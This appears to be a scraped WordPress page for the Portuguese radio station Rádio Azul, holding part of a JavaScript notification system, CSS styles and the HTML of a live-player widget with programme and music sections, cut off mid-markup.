            this.atualizarUI();
            this.salvarNoLocalStorage();
        }
    }
    
    limparTodasNotificacoes() {
        if (this.notificacoes.length === 0) return;
        
        if (confirm('Tem certeza que deseja limpar todas as notificações?')) {
            this.notificacoes = [];
            this.contadorNaoLidas = 0;
            this.atualizarUI();
            this.salvarNoLocalStorage();
        }
    }
    
    verificarLimpezaAuto() {
        if (this.config.limpezaAutoDias === 0) return;
        
        const agora = new Date();
        const limite = new Date(agora.getTime() - (this.config.limpezaAutoDias * 24 * 60 * 60 * 1000));
        
        const notificacoesAntigas = this.notificacoes.filter(n => {
            const dataNotificacao = new Date(n.data);
            return dataNotificacao < limite;
        });
        
        if (notificacoesAntigas.length > 0) {
            this.notificacoes = this.notificacoes.filter(n => {
                const dataNotificacao = new Date(n.data);
                return dataNotificacao >= limite;
            });
            
            // Recalcular não lidas
            this.contadorNaoLidas = this.notificacoes.filter(n => !n.lida).length;
            
            this.atualizarUI();
            this.salvarNoLocalStorage();
            
            console.log(`Limpeza automática: ${notificacoesAntigas.length} notificações removidas`);
        }
    }
    
    atualizarUI() {
        // Atualizar badge
        this.contadorElement.textContent = this.contadorNaoLidas;
        this.contadorElement.style.display = this.contadorNaoLidas > 0 ? 'flex' : 'none';
        this.btnNotificacoes.classList.toggle('tem-notificacoes', this.contadorNaoLidas > 0);
        
        // Atualizar contadores
        this.contadorNotificacoes.textContent = `${this.notificacoes.length} notificaç${this.notificacoes.length === 1 ? 'ão' : 'ões'}`;
        this.contadorNovas.textContent = `${this.contadorNaoLidas} nova${this.contadorNaoLidas === 1 ? '' : 's'}`;
        
        // Renderizar lista se estiver no modo notificações
        if (this.modoAtual === 'notificacoes') {
            this.renderizarLista();
        }
    }
    
    renderizarLista() {
        if (this.notificacoes.length === 0) {
            this.listaNotificacoes.innerHTML = `
                <div class="notificacoes-vazias">
                    <div class="vazias-icon">📭</div>
                    <div class="vazias-texto">Nenhuma notificação</div>
                    <div class="vazias-subtexto">As notificações aparecerão aqui</div>
                </div>
            `;
            return;
        }
        
        // Filtrar
        const filtroAtivo = document.querySelector('.filtro-btn.ativo')?.dataset.filtro || 'todas';
        const notificacoesFiltradas = filtroAtivo === 'todas' 
            ? this.notificacoes 
            : this.notificacoes.filter(n => n.tipo === filtroAtivo);
        
        if (notificacoesFiltradas.length === 0) {
            this.listaNotificacoes.innerHTML = `
                <div class="notificacoes-vazias">
                    <div class="vazias-icon">🔍</div>
                    <div class="vazias-texto">Nenhuma notificação deste tipo</div>
                    <div class="vazias-subtexto">Tente outro filtro</div>
                </div>
            `;
            return;
        }
        
        let html = '';
        
        notificacoesFiltradas.forEach(notificacao => {
            const tipoInfo = this.tipos[notificacao.tipo] || this.tipos.info;
            const dataFormatada = this.formatarData(notificacao.data);
            
            html += `
                <div class="notificacao-item ${notificacao.lida ? 'lida' : 'nao-lida'} ${notificacao.importante ? 'importante' : ''}" 
                     data-id="${notificacao.id}">
                    <div class="notificacao-icon" style="background-color: ${tipoInfo.cor}20; color: ${tipoInfo.cor}">
                        ${tipoInfo.icon}
                    </div>
                    <div class="notificacao-conteudo">
                        <div class="notificacao-header">
                            <div class="notificacao-titulo">${notificacao.titulo}</div>
                            <div class="notificacao-acoes">
                                ${!notificacao.lida ? '<button class="acao-btn marcar-lida" title="Marcar como lida">✓</button>' : ''}
                                <button class="acao-btn remover" title="Remover">✕</button>
                            </div>
                        </div>
                        <div class="notificacao-mensagem">${notificacao.mensagem}</div>
                        <div class="notificacao-footer">
                            <span class="notificacao-tipo" style="color: ${tipoInfo.cor}">${tipoInfo.nome}</span>
                            <span class="notificacao-data">${dataFormatada}</span>
                        </div>
                    </div>
                </div>
            `;
        });
        
        this.listaNotificacoes.innerHTML = html;
        
        // Event listeners
        this.listaNotificacoes.querySelectorAll('.marcar-lida').forEach(btn => {
            btn.addEventListener('click', (e) => {
                e.stopPropagation();
                const id = parseInt(btn.closest('.notificacao-item').dataset.id);
                this.marcarComoLida(id);
            });
        });
        
        this.listaNotificacoes.querySelectorAll('.remover').forEach(btn => {
            btn.addEventListener('click', (e) => {
                e.stopPropagation();
                const id = parseInt(btn.closest('.notificacao-item').dataset.id);
                this.removerNotificacao(id);
            });
        });
        
        // Marcar como lida ao clicar
        this.listaNotificacoes.querySelectorAll('.notificacao-item.nao-lida').forEach(item => {
            item.addEventListener('click', () => {
                const id = parseInt(item.dataset.id);
                this.marcarComoLida(id);
            });
        });
    }
    
    atualizarFiltro(tipo) {
        this.filtros.forEach(btn => {
            btn.classList.remove('ativo');
            if (btn.dataset.filtro === tipo) {
                btn.classList.add('ativo');
            }
        });
        this.renderizarLista();
    }
    
    togglePainel() {
        // Se estiver em configurações, volta para notificações
        if (this.modoAtual === 'configuracoes') {
            this.voltarParaNotificacoes();
        }
        this.painelNotificacoes.classList.toggle('aberto');
        this.btnNotificacoes.classList.toggle('ativo', this.painelNotificacoes.classList.contains('aberto'));
    }
    
    abrirPainel() {
        this.voltarParaNotificacoes(); // Garante que abre em notificações
        this.painelNotificacoes.classList.add('aberto');
        this.btnNotificacoes.classList.add('ativo');
    }
    
    fecharPainel() {
        this.painelNotificacoes.classList.remove('aberto');
        this.btnNotificacoes.classList.remove('ativo');
    }
    
    fecharToast(toast) {
        toast.classList.remove('show');
        toast.classList.add('hide');
        
        setTimeout(() => {
            if (toast.parentNode) {
                toast.remove();
            }
        }, 300);
    }
    
    // 📅 FORMATAR DATA
    formatarData(data) {
        const agora = new Date();
        const dataNotificacao = new Date(data);
        const diffMs = agora - dataNotificacao;
        const diffMinutos = Math.floor(diffMs / 60000);
        const diffHoras = Math.floor(diffMinutos / 60);
        const diffDias = Math.floor(diffHoras / 24);
        
        if (diffMinutos < 1) return 'Agora mesmo';
        if (diffMinutos < 60) return `Há ${diffMinutos} min`;
        if (diffHoras < 24) return `Há ${diffHoras} h`;
        if (diffDias === 1) return 'Ontem';
        if (diffDias < 7) return `Há ${diffDias} dias`;
        
        return dataNotificacao.toLocaleDateString('pt-PT', {
            day: '2-digit',
            month: '2-digit',
            hour: '2-digit',
            minute: '2-digit'
        });
    }
    
    // 💾 LOCALSTORAGE
    salvarNoLocalStorage() {
        try {
            const dados = {
                notificacoes: this.notificacoes.map(n => ({
                    ...n,
                    data: n.data.toISOString()
                })),
                contadorNaoLidas: this.contadorNaoLidas
            };
            localStorage.setItem('radioazul-notificacoes', JSON.stringify(dados));
        } catch (e) {
            console.warn('Não foi possível salvar notificações');
        }
    }
    
    carregarDoLocalStorage() {
        try {
            const dados = localStorage.getItem('radioazul-notificacoes');
            if (dados) {
                const parsed = JSON.parse(dados);
                this.notificacoes = parsed.notificacoes.map(n => ({
                    ...n,
                    data: new Date(n.data)
                }));
                this.contadorNaoLidas = parsed.contadorNaoLidas || 0;
            }
        } catch (e) {
            console.warn('Não foi possível carregar notificações');
        }
    }
    
    // 🎵 NOTIFICAÇÕES ESPECÍFICAS
    notificarNovoPrograma(programa) {
        return this.adicionarNotificacao({
            tipo: 'programacao',
            titulo: '🎙️ Novo Programa Iniciado',
            mensagem: `${programa.program} começou agora (${programa.start})`,
            importante: true,
            dados: programa,
            mostrarToast: true
        });
    }
    
    notificarNovaMusica(musica) {
        return this.adicionarNotificacao({
            tipo: 'musica',
            titulo: '🎵 Nova Música',
            mensagem: `${musica.artista} - ${musica.musica}`,
            dados: musica,
            mostrarToast: true
        });
    }
    
    notificarBackup(acao, sucesso, detalhes = '') {
        return this.adicionarNotificacao({
            tipo: sucesso ? 'backup' : 'erro',
            titulo: sucesso ? '💾 Backup Concluído' : '💾 Erro no Backup',
            mensagem: `${acao} ${sucesso ? 'realizado com sucesso' : 'falhou'}${detalhes ? ': ' + detalhes : ''}`,
            importante: !sucesso,
            mostrarToast: true
        });
    }
    
    notificarRestauracao(sucesso, detalhes = '') {
        return this.adicionarNotificacao({
            tipo: sucesso ? 'sucesso' : 'erro',
            titulo: sucesso ? '🔄 Restauração Concluída' : '🔄 Erro na Restauração',
            mensagem: `Restauração ${sucesso ? 'concluída com sucesso' : 'falhou'}${detalhes ? ': ' + detalhes : ''}`,
            importante: true,
            mostrarToast: true
        });
    }
    
    notificarAtualizacaoProgramacao(sucesso) {
        return this.adicionarNotificacao({
            tipo: sucesso ? 'programacao' : 'erro',
            titulo: sucesso ? '📅 Programação Atualizada' : '📅 Erro na Atualização',
            mensagem: sucesso ? 'A programação foi atualizada com sucesso' : 'Falha ao atualizar a programação',
            mostrarToast: true
        });
    }
    
    notificarErroAPI(api, erro) {
        return this.adicionarNotificacao({
            tipo: 'erro',
            titulo: '❌ Erro na API',
            mensagem: `Falha na API ${api}: ${erro}`,
            importante: true,
            mostrarToast: true
        });
    }
}

// =============================================
// INICIALIZAÇÃO GLOBAL
// =============================================
document.addEventListener('DOMContentLoaded', () => {
    // Inicializar sistema de notificações
    window.notificacoes = new NotificacoesSistemaAvancado();
    
    console.log('✅ Sistema de notificações avançado pronto!');
});

// =============================================
// FUNÇÕES GLOBAIS PARA USO EM OUTROS SCRIPTS
// =============================================

// Notificar novo programa
window.notificarProgramaIniciado = function(programa) {
    if (window.notificacoes) {
        return window.notificacoes.notificarNovoPrograma(programa);
    }
};

// Notificar nova música
window.notificarNovaMusica = function(musica) {
    if (window.notificacoes) {
        return window.notificacoes.notificarNovaMusica(musica);
    }
};

// Notificar backup
window.notificarBackup = function(acao, sucesso, detalhes) {
    if (window.notificacoes) {
        return window.notificacoes.notificarBackup(acao, sucesso, detalhes);
    }
};

// Notificar restauração
window.notificarRestauracao = function(sucesso, detalhes) {
    if (window.notificacoes) {
        return window.notificacoes.notificarRestauracao(sucesso, detalhes);
    }
};

// Notificar atualização de programação
window.notificarAtualizacaoProgramacao = function(sucesso) {
    if (window.notificacoes) {
        return window.notificacoes.notificarAtualizacaoProgramacao(sucesso);
    }
};

// Notificar erro de API
window.notificarErroAPI = function(api, erro) {
    if (window.notificacoes) {
        return window.notificacoes.notificarErroAPI(api, erro);
    }
};

// Adicionar notificação customizada
window.adicionarNotificacao = function(dados) {
    if (window.notificacoes) {
        return window.notificacoes.adicionarNotificacao(dados);
    }
};

// Obter contador de notificações não lidas
window.getContadorNotificacoes = function() {
    return window.notificacoes ? window.notificacoes.contadorNaoLidas : 0;
};

// Limpar todas as notificações
window.limparNotificacoes = function() {
    if (window.notificacoes) {
        window.notificacoes.limparTodasNotificacoes();
    }
};

// Mostrar/ocultar painel de notificações
window.togglePainelNotificacoes = function() {
    if (window.notificacoes) {
        window.notificacoes.togglePainel();
    }
};

// Abrir configurações
window.abrirConfiguracoesNotificacoes = function() {
    if (window.notificacoes) {
        window.notificacoes.abrirConfiguracoes();
    }
};
</script>


<!--[wpcode id="1854"]<!--SISTEMA DE NOTIFICAÇÕES COM CONFIGURAÇÕES v2-->
<p> </p>
<p></p>
<!-- Google Fonts -->
<p>  </p>
<p><style>
        /* ========================================= */
        /* ESTILOS PRINCIPAIS - SISTEMA HÍBRIDO */
        /* ========================================= */
        
        :root {
            --azul-primario: #004a8a;
            --azul-secundario: #0066bf;
            --laranja: #ff8c42;
            --laranja-escuro: #e67e3d;
            --cinza-claro: #f8f9fa;
            --cinza-medio: #e9ecef;
            --vermelho-live: #ff4757;
            --verde-success: #4CAF50;
            --roxo-mytuner: #9C27B0;
            --amarelo-dynamic: #FFC107;
            --sombra: 0 8px 30px rgba(0,0,0,0.12);
            --sombra-leve: 0 4px 12px rgba(0,0,0,0.08);
            --transicao: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            --raio-borda: 8px;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', system-ui, sans-serif;
            background: linear-gradient(135deg, #f5f7fa 0%, #e4e8f0 100%);
            padding: 10px;
            min-height: 100vh;
            line-height: 1.6;
            color: #333;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        /* CONTAINER PRINCIPAL */
        .radioazul-widget {
            background: #fff;
            border-radius: var(--raio-borda);
            box-shadow: var(--sombra);
            overflow: hidden;
            margin: 0 auto;
            max-width: 600px;
            transition: var(--transicao);
        }

        /* CABEÇALHO */
        .widget-header {
            background: linear-gradient(135deg, var(--azul-primario), var(--azul-secundario));
            color: white;
            padding: 8px 8px 0 8px;
            position: relative;
        }

        .brand-container {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-bottom: 15px;
        }

        .brand-content {
            display: flex;
            align-items: center;
            gap: 12px;
            flex: 1;
        }

        .live-badge {
            display: flex;
            align-items: center;
            gap: 6px;
            background: rgba(255, 71, 87, 0.25);
            color: #ff6b6b;
            padding: 4px 10px;
            border-radius: 20px;
            font-size: 0.75rem;
            font-weight: 700;
            border: 1px solid rgba(255, 71, 87, 0.3);
            animation: pulse 1.5s infinite;
            letter-spacing: 0.5px;
        }

        .live-dot {
            width: 8px;
            height: 8px;
            background: var(--vermelho-live);
            border-radius: 50%;
            animation: pulse 1.5s infinite;
        }

        .logo {
            width: 48px;
            height: 48px;
            border-radius: 10px;
            border: 2px solid rgba(255,255,255,0.3);
            box-shadow: 0 4px 12px rgba(0,0,0,0.2);
            object-fit: cover;
        }

        .titles {
            display: flex;
            flex-direction: column;
        }

        .titles h3 {
            margin: 0;
            font-size: 1.4rem;
            font-weight: 800;
            letter-spacing: -0.3px;
            text-shadow: 0 2px 4px rgba(0,0,0,0.2);
            line-height: 1;
        }

        .titles p {
            margin: 2px 0 0 0;
            font-size: 0.85rem;
            opacity: 0.9;
            font-weight: 500;
            letter-spacing: 0.3px;
        }

        /* BARRA DE CONTROLES */
        .controls-bar {
            background: rgba(255, 255, 255, 0.15);
            backdrop-filter: blur(10px);
            border-top: 1px solid rgba(255,255,255,0.2);
            padding: 8px 0;
            display: flex;
            justify-content: center;
            gap: 15px;
            border-radius: 0 0 8px 8px;
            margin-top: 10px;
        }

        .control-icon {
            background: rgba(255, 255, 255, 0.2);
            border: 1px solid rgba(255, 255, 255, 0.25);
            color: white;
            width: 40px;
            height: 40px;
            border-radius: 10px;
            cursor: pointer;
            font-size: 1.1rem;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: var(--transicao);
            position: relative;
            font-family: 'Segoe UI Emoji', 'Apple Color Emoji', sans-serif;
        }

        .control-icon:hover {
            background: rgba(255, 255, 255, 0.35);
            transform: translateY(-2px);
            box-shadow: 0 4px 12px rgba(0,0,0,0.15);
        }

        .control-icon.active {
            background: rgba(255, 255, 255, 0.4);
            box-shadow: inset 0 2px 4px rgba(0,0,0,0.2);
        }

        .control-icon.loading {
            animation: spin 1s linear infinite;
        }

        /* Tooltips */
        .control-icon::after {
            content: attr(title);
            position: absolute;
            bottom: -40px;
            left: 50%;
            transform: translateX(-50%);
            background: rgba(0,0,0,0.85);
            color: white;
            padding: 6px 10px;
            border-radius: 6px;
            font-size: 0.75rem;
            font-weight: 500;
            white-space: nowrap;
            opacity: 0;
            visibility: hidden;
            transition: var(--transicao);
            z-index: 1000;
            pointer-events: none;
            font-family: 'Inter', sans-serif;
            letter-spacing: 0.3px;
        }

        .control-icon:hover::after {
            opacity: 1;
            visibility: visible;
            bottom: -35px;
        }

        /* CONTEÚDO PRINCIPAL */
        .widget-content {
            padding: 0;
        }

        /* SEÇÕES DE INFORMAÇÃO */
        .info-section {
            padding: 10px;
            position: relative;
            overflow: hidden;
            border-bottom: 1px solid rgba(0,0,0,0.08);
        }

        .program-section {
            background: linear-gradient(135deg, rgba(0, 106, 191, 0.08), rgba(0, 74, 138, 0.12));
        }

        .music-section {
            background: linear-gradient(135deg, rgba(255, 140, 66, 0.08), rgba(230, 126, 61, 0.12));
        }

        .section-header {
            display: flex;
            align-items: center;
            gap: 8px;
            margin-bottom: 16px;
            color: var(--azul-primario);
            font-size: 0.9rem;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .music-section .section-header {
            color: var(--laranja);
        }

        /* LAYOUT DE INFORMAÇÕES EM GRADE */
        .info-grid {
            display: grid;
            grid-template-columns: 1fr;
            gap: 8px;
        }

        .info-row {
            display: grid;
            grid-template-columns: 100px 1fr;
            align-items: center;
            gap: 8px;
            padding: 6px 0;
            min-height: 25px;
        }

        .info-label {
            font-weight: 600;
            color: #444;
            font-size: 0.85rem;
            display: flex;
            align-items: center;
            gap: 6px;
            opacity: 0.9;
        }

        .info-value {
            font-weight: 500;
            color: #222;
            font-size: 0.95rem;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        .status-badge {
            position: absolute;
            top: 20px;
            right: 20px;
            font-size: 0.8rem;
            font-weight: 700;
            white-space: nowrap;
            background: rgba(0, 106, 191, 0.15);
            padding: 8px 14px;
            border-radius: 12px;
            border: 1px solid rgba(0, 106, 191, 0.2);
            color: var(--azul-secundario);
        }

        .program-section .status-badge {
            color: var(--azul-secundario);
            background: rgba(0, 106, 191, 0.15);
            border-color: rgba(0, 106, 191, 0.2);
        }

        .program-section .status-badge.live {
            color: var(--vermelho-live);
            background: rgba(255, 71, 87, 0.15);
            border-color: rgba(255, 71, 87, 0.2);
        }

        .music-section .status-badge {
            color: var(--laranja);
            background: rgba(255, 140, 66, 0.15);
            border-color: rgba(255, 140, 66, 0.2);
        }

        /* INDICADORES DE FONTE */
        .source-indicator {
            font-size: 0.7rem;
            background: rgba(0,0,0,0.1);
            padding: 2px 8px;
            border-radius: 10px;
            margin-left: 8px;
            font-weight: 600;
            letter-spacing: 0.5px;
        }

        .source-icecast {
            background: rgba(76, 175, 80, 0.2);
            color: var(--verde-success);
        }

        .source-mytuner {
            background: rgba(156, 39, 176, 0.2);
            color: var(--roxo-mytuner);
        }

        .source-dynamic {
            background: rgba(255, 193, 7, 0.2);
            color: var(--amarelo-dynamic);
        }

        /* BOTÃO PLAY PRINCIPAL */
        .player-controls {
            padding: 20px 16px;
            text-align: center;
            background: linear-gradient(135deg, rgba(0,0,0,0.02), rgba(0,0,0,0.04));
            border-bottom: 1px solid rgba(0,0,0,0.08);
        }

        .play-btn {
            background: linear-gradient(135deg, var(--laranja), var(--laranja-escuro));
            border: none;
            color: white;
            padding: 16px 36px;
            border-radius: 30px;
            cursor: pointer;
            font-size: 1rem;
            font-weight: 700;
            display: inline-flex;
            align-items: center;
            gap: 12px;
            transition: var(--transicao);
            box-shadow: 0 6px 20px rgba(255, 140, 66, 0.4);
            letter-spacing: 0.5px;
            position: relative;
            overflow: hidden;
            font-family: 'Inter', sans-serif;
        }

        .play-btn:hover {
            transform: translateY(-3px);
            box-shadow: 0 8px 25px rgba(255, 140, 66, 0.6);
        }

        .play-btn.playing {
            background: linear-gradient(135deg, var(--laranja-escuro), #cc6d36);
            box-shadow: 0 6px 20px rgba(230, 126, 61, 0.4);
        }

        .play-icon, .pause-icon {
            font-size: 1.2rem;
            font-family: 'Segoe UI Symbol', sans-serif;
        }

        .pause-icon {
            display: none;
        }

        .play-btn.playing .play-icon {
            display: none;
        }

        .play-btn.playing .pause-icon {
            display: inline;
        }

        /* SEÇÃO DE PROGRAMAÇÃO */
        .schedule-section, .history-section {
            padding: 10px;
            border-bottom: 1px solid rgba(0,0,0,0.08);
            transition: var(--transicao);
        }

        .schedule-section.hidden, .history-section.hidden {
            display: none;
        }

        .section-title {
            display: flex;
            justify-content: space-between;
            align-items: left;
            margin-bottom: 10px;
            padding-bottom: 6px;
            border-bottom: 2px solid var(--cinza-medio);
        }

        .section-title h4 {
            margin: 0;
            color: var(--azul-primario);
            font-size: 1.1rem;
            font-weight: 700;
            display: flex;
            align-items: left;
            gap: 10px;
        }

        .section-controls {
            display: flex;
            gap: 8px;
            align-items: left;
        }

        .section-btn {
            background: var(--cinza-claro);
            border: 1px solid var(--cinza-medio);
            color: var(--azul-primario);
            width: 32px;
            height: 32px;
            border-radius: 8px;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: var(--transicao);
            font-size: 0.9rem;
            font-family: 'Segoe UI Symbol', sans-serif;
        }

        .section-btn:hover {
            background: var(--azul-secundario);
            color: white;
            transform: translateY(-2px);
            box-shadow: 0 4px 8px rgba(0, 106, 191, 0.2);
        }

        .section-btn.loading {
            animation: spin 1s linear infinite;
        }

        /* NAVEGAÇÃO POR DIAS */
        .days-nav {
            display: grid;
            /* Adicionado: Define 4 colunas de largura igual */
            grid-template-columns: repeat(3, 1fr);
            /* Aumentado o espaçamento entre itens para parecer mais com a imagem */
            gap: 8px; 
            margin-bottom: 1px;
            background: var(--cinza-claro);
            padding: 8px; /* Aumentado o padding do contentor */
            border-radius: 1px;
        }

        .day-btn {
            /* Removido: 'flex: 1;' já não é necessário com grid */
            padding: 2px 2px;
            border: 1px solid #e0e0e0;
            background: #f5f5f5;
            border-radius: 4px;
            cursor: pointer;
            font-size: 0.8rem;
            text-align: center;
            transition: var(--transicao);
            font-weight: 500;
            min-height: 36px;
            /* Corrigido: erro de digitação para min-width */
			min-width: 36px; 
            display: flex;
            /* Centraliza o texto verticalmente */
            align-items: center; 
            /* Centraliza o texto horizontalmente */
            justify-content: center; 
            font-family: 'Inter', sans-serif;
        }
        .day-btn:hover {
            background: #e0e0e0;
            transform: translateY(-1px);
        }

        .day-btn.active {
            background: var(--azul-secundario);
            color: white;
            border-color: var(--azul-secundario);
            font-weight: 600;
            box-shadow: 0 2px 6px rgba(0, 106, 191, 0.3);
        }

        .day-btn.today {
            border-color: var(--laranja);
        }

        /* LISTAS */
        .list-container {
            max-height: 300px;
            overflow-y: auto;
            border-radius: 12px;
            background: var(--cinza-claro);
            border: 1px solid var(--cinza-medio);
        }

        .schedule-list, .history-list {
            max-height: 200px;
        }

        .list-item {
            display: flex;
            align-items: left;
            padding: 12px 15px;
            border-bottom: 1px solid rgba(0,0,0,0.08);
            transition: var(--transicao);
        }

        .list-item:hover {
            background: rgba(0, 106, 191, 0.05);
        }

        .list-item.current {
            background: linear-gradient(90deg, rgba(255, 140, 66, 0.1), rgba(255, 140, 66, 0.05));
            border-left: 4px solid var(--laranja);
            padding-left: 10px;
            font-weight: 700;
        }

        .item-time {
            font-weight: 700;
            font-size: 0.85rem;
            color: var(--azul-primario);
            width: 70px;
            flex-shrink: 0;
        }

        .item-info {
            flex: 1;
            min-width: 0;
        }

        .item-title {
            font-size: 0.95rem;
            font-weight: 600;
            margin-bottom: 3px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        .item-subtitle {
            font-size: 0.8rem;
            opacity: 0.7;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        .live-indicator {
            color: var(--vermelho-live);
            font-size: 12px;
            margin-left: 8px;
            animation: pulse 2s infinite;
        }

        /* MENSAGENS DE ESTADO */
        .loading-state, .empty-state, .error-state {
            text-align: center;
            padding: 40px 20px;
            color: #666;
        }

        .loading-spinner {
            width: 24px;
            height: 24px;
            border: 3px solid rgba(0,0,0,0.1);
            border-left-color: var(--azul-secundario);
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 0 auto 15px;
        }

        .error-state {
            color: var(--vermelho-live);
            background: rgba(255, 71, 87, 0.1);
            border-radius: 10px;
            margin: 10px;
        }

        /* ANIMAÇÕES */
        @keyframes pulse {
            0% { transform: scale(1); opacity: 1; }
            50% { transform: scale(1.05); opacity: 0.8; }
            100% { transform: scale(1); opacity: 1; }
        }

        @keyframes spin {
            from { transform: rotate(0deg); }
            to { transform: rotate(360deg); }
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(10px); }
            to { opacity: 1; transform: translateY(0); }
        }

        @keyframes slideIn {
            from { transform: translateX(100px); opacity: 0; }
            to { transform: translateX(0); opacity: 1; }
        }

        @keyframes newMusicHighlight {
            0% { background-color: rgba(255, 140, 66, 0.3); }
            100% { background-color: transparent; }
        }

        /* EFEITO DE NOVA MÚSICA */
        .new-music {
            animation: newMusicHighlight 1s ease;
        }

        /* SCROLLBAR ESTILIZADA */
        .list-container::-webkit-scrollbar {
            width: 8px;
        }

        .list-container::-webkit-scrollbar-track {
            background: #f1f1f1;
            border-radius: 10px;
        }

        .list-container::-webkit-scrollbar-thumb {
            background: #c1c1c1;
            border-radius: 10px;
            transition: var(--transicao);
        }

        .list-container::-webkit-scrollbar-thumb:hover {
            background: #a1a1a1;
        }

        /* RESPONSIVIDADE */
        @media (max-width: 480px) {
            body {
                padding: 10px;
            }
            
            .radioazul-widget {
                margin: 0;
                max-width: none;
            }
            
            .widget-header {
                padding: 15px 15px 0 15px;
            }
            
            .controls-bar {
                gap: 10px;
                padding: 10px 0;
            }
            
            .control-icon {
                width: 36px;
                height: 36px;
                font-size: 1rem;
            }
            
            .info-row {
                grid-template-columns: 85px 1fr;
                gap: 8px;
                padding: 4px 0;
            }
            
            .info-label {
                font-size: 0.8rem;
            }
            
            .info-value {
                font-size: 0.9rem;
            }
            
            .status-badge {
                position: relative;
                top: 0;
                right: 0;
                margin-top: 10px;
                display: inline-block;
            }
            
            .play-btn {
                padding: 14px 28px;
                font-size: 0.95rem;
            }
            
            .days-nav {
                flex-wrap: wrap;
            }
            
            .day-btn {
                flex: 0 0 calc(33.333% - 3px);
                font-size: 0.75rem;
                min-height: 32px;
            }
            
            .list-item {
                padding: 10px 12px;
            }
            
            .item-time {
                width: 60px;
                font-size: 0.8rem;
            }
            
            .item-title {
                font-size: 0.9rem;
            }
            
            .item-subtitle {
                font-size: 0.75rem;
            }
        }

        /* NOTIFICAÇÕES */
        .notification {
            position: fixed;
            top: 20px;
            right: 20px;
            background: white;
            border-radius: 10px;
            padding: 15px;
            box-shadow: 0 5px 20px rgba(0,0,0,0.15);
            border-left: 4px solid var(--azul-primario);
            display: flex;
            align-items: center;
            gap: 10px;
            transform: translateX(400px);
            opacity: 0;
            transition: var(--transicao);
            z-index: 1000;
            max-width: 300px;
        }

        .notification.show {
            transform: translateX(0);
            opacity: 1;
        }

        .notification.success {
            border-left-color: var(--verde-success);
        }

        .notification.error {
            border-left-color: var(--vermelho-live);
        }

        .notification.info {
            border-left-color: var(--azul-secundario);
        }

        .notification.warning {
            border-left-color: var(--laranja);
        }

        /* ESTADOS DE CARREGAMENTO */
        .loading {
            animation: spin 1s linear infinite;
        }

        .hidden {
            display: none !important;
        }
    </style></p>
<!-- PLAYER RÁDIO AZUL - SISTEMA HÍBRIDO -->
<div class="radioazul-widget"><!-- CABEÇALHO -->
<div class="widget-header">
<div class="brand-container">
<div class="brand-content">
<div class="live-badge">Em Direto</div>
<img decoding="async" class="logo" src="https://radioazul.pt/wp-content/uploads/logo.png" alt="Rádio Azul" />
<div class="titles">
<h3>Rádio Azul</h3>
<p>A Rádio de Todos os Sons </p>
</div>
</div>
</div>
<!-- BARRA DE CONTROLES -->
<div class="controls-bar"><button id="btn-reload" class="control-icon" title="Atualizar tudo"> 🔄 </button> <button id="btn-minimize" class="control-icon" title="Minimizar tudo"> 📥 </button> <button id="btn-toggle-schedule" class="control-icon active" title="Ocultar programação"> 📋 </button> <button id="btn-toggle-history" class="control-icon active" title="Ocultar histórico"> 🎵 </button> <button id="btn-settings" class="control-icon" title="Configurações"> ⚙️ </button></div>
</div>
<!-- CONTEÚDO PRINCIPAL -->
<div id="widget-content" class="widget-content"><!-- SEÇÃO DO PROGRAMA -->
<div class="info-section program-section">
<div class="section-header">🎙️ NO AR</div>
<div class="info-grid">
<div class="info-row">
<div class="info-label">📻 Programa:</div><br>
<div id="program-name" class="info-value">Carregando...</div>
</div>
<div class="info-row">
<div class="info-label">👤 Apresentador:</div><br>
<div id="program-host" class="info-value">Rádio Azul</div>
</div>
<div class="info-row">
<div class="info-label">🕒 Horário:</div><br>
<div id="program-time" class="info-value">--:-- às --:--</div>
</div>
</div>
<div id="program-status" class="status-badge">A TOCAR</div>
</div>
<!-- SEÇÃO DA MÚSICA -->
<div class="info-section music-section">
<div class="section-header">🎵 A TOCAR <br><span id="music-source" class="source-indicator source-icecast">[API Icecast]</span></div>
<div class="info-grid">
<div class="info-row">
<div class="info-label">🎵 Música:</div><br>
<div id="music-title" class="info-value">A carregar...</div>
</div>
<div class="info-row">
<div class="info-label">🎤 Artista:</div><br>
<div id="music-artist" class="info-value">Artista</div>
</div>
<div class="info-row">
<div class="info-label">💿 Álbum:</div><br>
<div id="music-album" class="info-value">Rádio Azul</div>
</div>
</div>
<div id="music-time" class="status-badge">A TOCAR</div>
<!-- MENSAGEM DE ERRO -->
<div id="music-error" class="error-state" style="display: none; margin-top: 10px;">
<p>⚠️ Não foi possível carregar a música atual</p>
<button id="btn-retry-music" style="margin-top: 8px; padding: 6px 12px; background: var(--laranja); color: white; border: none; border-radius: 6px; cursor: pointer; font-size: 0.85rem;"> 🔄 Tentar novamente </button></div>
</div>
<!-- BOTÃO PLAY -->
<div class="player-controls"><button id="btn-play" class="play-btn"> <span class="play-icon">▶</span> <span class="pause-icon">⏸</span> OUVIR RÁDIO AZUL </button></div>
<!-- SEÇÃO DE PROGRAMAÇÃO -->
<div id="schedule-section" class="schedule-section">
<div class="section-title">
<h4>📻 PROGRAMAÇÃO</h4><br></div>
<div class="section-controls"><button id="btn-refresh-schedule" class="section-btn" title="Atualizar"> 🔄 </button> <br><br><button id="btn-prev-day" class="section-btn" title="Dia anterior"> ◀ </button> <button id="btn-next-day" class="section-btn" title="Dia seguinte"> ▶ </button></div>

<div class="schedule-content">
<div id="days-nav" class="days-nav"><!-- Dias carregados via JavaScript --></div>
<div id="schedule-list" class="list-container schedule-list">
<div class="loading-state">
<div class="loading-spinner"> </div>
<p>Carregando programação...</p>
</div>
</div>
</div>
</div>
<!-- SEÇÃO DE HISTÓRICO -->
<div id="history-section" class="history-section">
<div class="section-title">
<p><h4>🎵 MÚSICAS RECENTES</h4></p>
